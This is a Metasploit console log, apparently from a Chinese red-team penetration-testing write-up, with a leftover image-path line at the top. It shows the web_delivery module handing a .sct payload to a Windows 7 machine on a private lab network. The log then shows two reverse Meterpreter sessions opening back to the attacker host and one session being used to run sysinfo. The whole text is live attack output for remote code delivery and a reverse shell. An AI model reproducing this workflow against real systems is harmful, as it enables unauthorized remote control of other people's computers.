 msf6 exploit(multi/script/web_delivery) >
[*] 192.168.201.71   web_delivery - Handling .sct Request
[*] 192.168.201.71   web_delivery - Delivering Payload (1936 bytes)
[*] Sending stage (175174 bytes) to 192.168.201.71
[*] Meterpreter session 2 opened (192.168.201.237:8081 → 192.168.201.71:56922) at 2021-03-01 17:11:59 +0800
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information                                    Connection
--  ----  ----                     -----------                                    ----------
1         meterpreter x86/windows  WIN-R3JNPHMLDK3\saulGoodman @ WIN-R3JNPHMLDK3  192.168.201.237:8081 → 192.168.201.71:56408 (192.168.84.148)
2         meterpreter x86/windows  WIN-R3JNPHMLDK3\saulGoodman @ WIN-R3JNPHMLDK3  192.168.201.237:8081 → 192.168.201.71:56922 (192.168.84.148)
msf6 exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : WIN-R3JNPHMLDK3
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
渗透攻击红队